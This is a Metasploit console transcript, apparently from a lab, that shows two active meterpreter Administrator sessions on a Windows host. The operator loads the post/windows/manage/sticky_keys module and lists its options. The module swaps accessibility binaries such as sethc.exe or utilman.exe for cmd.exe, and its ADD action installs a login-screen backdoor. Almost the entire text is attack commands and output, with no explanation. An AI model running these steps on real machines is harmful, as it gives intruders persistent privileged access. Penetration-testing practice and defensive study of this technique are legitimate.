 Active sessions
===============
Id  Name  Type                     Information            Connection
--  ----  ----                     -----------            ----------
2         meterpreter x64/windows  PC\Administrator @ PC  192.168.79.138:9999 -> 192.168.79.157:49222 (192.168.79.157)
3         meterpreter x64/windows  PC\Administrator @ PC  192.168.79.138:9999 -> 192.168.79.157:49223 (192.168.79.157)
msf6 > use post/windows/manage/sticky_keys
msf6 post(windows/manage/sticky_keys) > show options
Module options (post/windows/manage/sticky_keys):
Name     Current Setting                Required  Description
----     ---------------                --------  -----------
EXE      %SYSTEMROOT%\system32\cmd.exe  yes       Executable to execute when the exploit is triggered.
SESSION                                 yes       The session to run this module on
TARGET   SETHC                          yes       The target binary to add the exploit to. (Accepted: SETHC, UTILMAN, OSK, DISP)
Post action:
Name  Description
----  -----------
ADD   Add the backdoor to the target.
View the full module info with the info, or info -d command.
msf6 post(windows/manage/sticky_keys) >